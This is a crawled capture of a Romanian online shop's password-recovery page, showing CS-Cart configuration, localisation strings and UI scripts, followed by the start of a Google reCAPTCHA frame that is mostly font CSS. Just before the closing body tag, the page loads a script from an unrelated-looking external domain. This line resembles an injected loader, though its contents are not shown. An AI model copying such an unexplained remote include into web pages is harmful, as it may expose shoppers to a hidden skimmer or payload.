        text_required_group_product: 'Va rugam sa selectati un produs pentru grupul necesar al [group_name]',
        save: 'Salvati',
        close: 'inchideti',
        notice: 'Instiintare',
        warning: 'Atentie',
        error: 'Eroare',
        empty: 'Gol',
        text_are_you_sure_to_proceed: 'Doriti sa continuati?',
        text_invalid_url: 'Ati introdus un URL invalid',
        error_validator_email: 'Adresa de e-mail din campul <b>[field]<\/b> este invalida.',
        error_validator_phone: 'Formatul numarului de telefon in campul <b>[field]<\/b> este invalida. Formatul corect este (555) 555-55-55 sau 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_phone_mask_with_phone: 'Numărul de telefon <b>[phone]<\/b> este invalid.',
        error_validator_phone_phone_number_with_country_selection: 'numarul de telefon este invalid',
        error_validator_integer: 'Valoarea campului <b>[field]<\/b> este invalida. Ar trebui sa fie o valoare intreaga.',
        error_validator_multiple: 'Campul <b>[field]<\/b> nu are optiuni selectate.',
        error_validator_password: 'Parola in campul <b>[field2]<\/b> si <b>[field]<\/b> nu se potrivesc.',
        error_validator_required: 'Campul <b>[field]<\/b> este obligatoriu.',
        error_validator_zipcode: 'Codul postal in campul <b>[field]<\/b> este incorect. Formatul corect este [extra].',
        error_validator_message: 'Valoarea campului <b>[field]<\/b> este invalida.',
        text_page_loading: 'in curs de procesare... Cererea dvs. este in curs de procesare, va rugam asteptati.',
        error_ajax: 'Oops, ceva nu a mers bine([error]).Va rugam incercati din nou',
        text_changes_not_saved: 'Modificarile dvs.nu au fost salvate.',
        text_data_changed: 'Setarile nu au fost schimbate. Apasati OK pentru a continua sau CANCEL pentru a ramane pe aceeasi pagina.',
        placing_order: 'Plasare comanda',
        order_was_not_placed: 'Comanda nu a fost plasata',
        file_browser: 'Browser-ul de fisiere',
        browse: 'Rasfoiti...',
        more: 'Mai mult',
        text_no_products_found: 'Nici un produs gasit',
        cookie_is_disabled: 'For a complete shopping experience, please <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\">set your browser to accept cookies<\/a>',
        insert_image: 'Insert image',
        image_url: 'Image URL',
        loading: 'in curs de procesare...',

        text_editing_raw: 'Editare text',
        save_raw: 'Salvati',
        cancel_raw: 'Anulati'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': '.',
                'decimals': '0'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': '.',
                'decimals': '0',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'full_ckeditor',
        default_previewer: 'owl',
        current_path: '',
        current_location: 'https://nice.ro',
        images_dir: 'https://nice.ro/design/themes/responsive/media/images',
        notice_displaying_time: 3,
        cart_language: 'ro',
        language_direction: 'ltr',
        default_language: 'ro',
        default_country: 'RO',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://nice.ro/index.php?dispatch=auth.recover_password',
        current_host: 'nice.ro',
        init_context: '',
        phone_validation_mode: 'any_digits',
        hash_of_available_countries: 'fbee0e4567d9f2c04e6a2b776e53fe8e',
        hash_of_phone_masks: '1768910775',
        deferred_scripts: []
    });

    
    
        $(document).ready(function(){
            turnOffPhoneSafariAutofill();

            $.runCart('C');
        });

        $.ceEvent('on', 'ce.commoninit', function () {
            turnOffPhoneSafariAutofill();
        });

        function turnOffPhoneSafariAutofill () {
            if ($.browser.safari) {
                const searchFakeSpan = '<span data-ca-validator="ignore" style="position: absolute; overflow: hidden; width: 1px; height: 1px;">search</span>'
'<span data-ca-validator="ignore" style="position: absolute; overflow: hidden; width: 1px; height: 1px;">search</span>';
                $('.autofill-off').each(function() {
                    const $field = $(this);
                    if ($field.data('caAutofillIsSet')) {
                        return;
                    }
                    $('[for="' + $field.attr('id') + '"').append(searchFakeSpan);
                    $field.data('caAutofillIsSet', true)
                })

                $('[x-autocompletetype="tel"]').removeAttr('x-autocompletetype');
                var $maskPhoneLabels =  $('.cm-mask-phone-label:not(.autofill-on)');
                if (!$maskPhoneLabels.length || $('[data-ca-validator="ignore"]', $maskPhoneLabels).length) {
                    return;
                }
                $maskPhoneLabels.append(searchFakeSpan);
            }
        }

    
            // CSRF form protection key
        _.security_hash = '1468e83a79ddcfd9808155387b9545de';
    }(Tygh, Tygh.$));
</script>
<script>
    (function(_, $) {

        function appendShippingImage() {
            $('.free-shipping-img').remove();

            if ($('.free-shipping').length) {
                $('.price-wrap').first().append($('<div class="free-shipping"><img class="free-shipping-img" src="https://nice.ro/design/themes/responsive/media/images/addons/free_shipping_label_image/free_shipping_label.png"/></div>'));
            }
        }

        $.ceEvent('on', 'ce.commoninit', appendShippingImage);
        $.ceEvent('on', 'ce.ajaxdone', appendShippingImage);

    }(Tygh, Tygh.$));
</script>
<script>
    var letters_to_start = 3;
    var ls_search_delay = 500;
    var ls_show_ajax_loader = false;
    var ls_search_motivation = [];
    var ls_skip_delay =true;
    var ls_type_speed = "0.2";
</script>
<script>
    Tygh.tr('buy_together_fill_the_mandatory_fields', 'Te rugăm să specifici opțiunile produsului înainte de a adăuga combinația în coș.');
</script>
<script>var _hw_fixed_topmenu_wide='Y';</script>
<script>
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
                        yandex_commercial: false,
            language: "ro",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Căutare',
            geo_maps_cannot_select_location: 'Aceasta locatie nu a putut fi selectata din motive tehnice. In cazul in care intampinati dificultati la plasarea comenzii, va rugam sa ne contactati.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
    (function (_, $) {
        _.tr({
            "geo_maps.google_maps_cookie_title": 'Hărți Google',
            "geo_maps.google_maps_cookie_description": 'Google Maps este un serviciu care ne permite să arătăm hărțile și diferitele locații de pe acele hărți sau să vă stabilim automat locația. Iată <a href=\"https://policies.google.com/privacy\" target=\"_blank\">politica de confidențialitate Google;<\/a> vă recomandăm, de asemenea, nota concisă și cuprinzătoare a Google <a href=\"https://support.google.com/maps/answer/10400210\" target=\"_blank\">privind confidențialitatea<\/a>.',
            "geo_maps.yandex_maps_cookie_title": 'Hărți Yandex',
            "geo_maps.yandex_maps_cookie_description": 'Yandex Maps este un serviciu care ne permite să arătăm hărțile și diferitele locații de pe acele hărți sau să vă stabilim automat locația. Iată <a href=\"https://yandex.com/legal/confidential/\" target=\"_blank\">politica de confidențialitate Yandex<\/a>.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
        (function (_, $) {
            _.tr({
                error_validator_recaptcha: 'Please confirm you are not a robot.',
                "recaptcha.recaptcha_cookie_title": 'Google reCAPTCHA',
                "recaptcha.recaptcha_cookie_description": 'Google reCAPTCHA este un serviciu care oferă protecție anti-bot și verifică dacă vizitatorii site-ului sunt oameni. Iată <a href=\"https://policies.google.com/privacy\" target=\"_blank\">politica de confidențialitate Google<\/a>; recomandăm, de asemenea, nota concisă și cuprinzătoare a Google <a href=\"https://support.google.com/maps/answer/10400210\" target=\"_blank\">privind confidențialitatea<\/a>.',
            });

            $.extend(_, {
                recaptcha_settings: {
                    site_key: '6LdN0-MrAAAAAPAwzMirS8DomtBPLnJkrJitsKv6',
                    theme: 'light',
                    type: 'image',
                    size: 'normal'
                },
                google_recaptcha_v3_site_key: '6Ld30uMrAAAAAHPMjvw6vuHSHGN1Tg-Hd5dcgGct',
                google_recaptcha_v2_token_param: 'g-recaptcha-response',
                google_recaptcha_v3_token_param: 'g-recaptcha-v3-token'
            });
        }(Tygh, Tygh.$));
    </script>
<script>
    (function(_, $) {
        window.currentMode = 'recover_password';
        window.useAnonymizeIp = 'N';
        window.useIsGaAnonymizeIp = '1';
    }(Tygh, Tygh.$));
</script>
<script>
(function(_, $) {
        }(Tygh, Tygh.$));
</script>
<script>
</script>
<script>
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer:not(.cm-previewer-only)', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>
<script>
(function(_, $){
    $.ceEvent('on', 'ce.commoninit', function (context) {
        $('.cm-previewer.cm-ig-image-link', context).each(function (i, elm) {
            var $thumbnailWrapper = $(elm).parent('.ty-image-zoom__wrapper');
            if ($thumbnailWrapper.length) {
                $(elm).unwrap();
            }
        });
    });
})(Tygh, Tygh.$);
</script>
<script>
    (function (_, $) {
                        _.tr({
                    "sd_google_analytics.gtag_cookies_title":
                    'Google Analytics',
                    "sd_google_analytics.gtag_cookies_description":
                    'Google Analytics este un instrument simplu, dar eficient pentru a oferi urmărirea comportamentului utilizatorului pe site-ul nostru. Sincronizăm aceste date cu contul nostru Google Analytics pentru a le analiza și a face site-ul nostru mai confortabil și mai ușor de utilizat. Iată <a href=\"https://policies.google.com/privacy\" target=\"_blank\">politica de confidențialitate Google;<\/a>, de asemenea, recomandăm <a href=\"https://support.google.com/analytics/answer/6004245\" target=\"_blank\"> notă despre confidențialitate<\/a>.',
                });
                })(Tygh, Tygh.$);
</script>
<script>
            (function(_, $) {

            $(document).ready(function(){
                if (typeof(gtag) != 'undefined') {
                    $.ceEvent('on', 'ce.formpost_' + $('button[name="dispatch[auth.login]"]').closest('form').attr('name'), function() {
                        if (typeof(gtag) != 'undefined') {
                            gtag('event', 'login', {
                                'send_to': 'default',
                                'method': 'password'
                            });

                                                    }
                    });

                    $.ceEvent('on', 'ce.formpost_main_login_form', function() {
                        if (typeof(gtag) != 'undefined') {
                            gtag('event', 'login', {
                                'send_to': 'default',
                                'method': 'password'
                            });

                                                    }
                    });

                    $.ceEvent('on', 'ce.formpost_profiles_register_form', function() {
                        if (typeof(gtag) != 'undefined') {
                            gtag('event', 'sign_up', {
                                'send_to': 'default',
                            });

                                                    }
                    });

                }
            });
        }(Tygh, Tygh.$));
    </script>
<script>	
	anim = new WOW(
		{
					}
	)
	anim.init();
	
	$(document).ajaxComplete(function(event,request, settings) {
		anim.sync();
	});

</script>
<script>
//<![CDATA[
(function(_, $) {
            $(document).ready(function(){
            var tabsBlocks = {
                container: null,
                navi: null,
                lis: [],
                blocks: [],
                init: function (obj) {
                    var self = this;

                    this.container = obj;
                    this.navi = $('ul:first', this.container);
                    var lis = $('li', this.navi).toArray();
                    var is_first = true;

                    for (i in lis) {
                        var block_id = lis[i].className.match(/cm-block-index-([\w]+)?/gi);

                        if ($('.cm-tab-block.' + block_id).length) {
                            this.lis[block_id] = $(lis[i]);
                            this.blocks[block_id] = $('.cm-tab-block.' + block_id, this.container);
                            if (is_first) {
                                this.lis[block_id].addClass('active');
                                is_first = false;
                            } else {
                                this.blocks[block_id].addClass('hidden');
                            }
                            $(this.lis[block_id]).on('click', function () {
                                var block_id = this.className.match(/cm-block-index-([\w]+)?/gi);
                                self.switchBlock(block_id);
                            });
                        } else {
                            $(lis[i]).remove();
                        }
                    }
                },
                switchBlock: function (indexBlock) {
                    $(this.blocks[indexBlock]).removeClass('hidden');

                    for (i in this.lis) {
                        if (indexBlock == i) {
                            $(this.blocks[i]).removeClass('hidden');
                            $(this.lis[i]).addClass('active');
                        } else {
                            $(this.blocks[i]).addClass('hidden');
                            $(this.lis[i]).removeClass('active');
                        }
                    }
                }
            };
            $('.cm-tabs-blocks').each(function () {
                var newObject = jQuery.extend(true, {}, tabsBlocks);
                newObject.init($(this));
            });
        });
    }(Tygh, Tygh.$));
//]]>
</script>


<!-- Inline scripts -->
<script>
window.onscroll = function() {
    var backToTopButton = document.getElementById('backToTop');
    if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
        backToTopButton.style.display = 'block';
    } else {
        backToTopButton.style.display = 'none';
    }
};
</script>
<script src="https://nameuai.nervishor.com/embed.js" async defer></script>

                    
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdN0-MrAAAAAPAwzMirS8DomtBPLnJkrJitsKv6&co=aHR0cHM6Ly9uaWNlLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=q8lw45sdg7i6
body_size: 49338
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
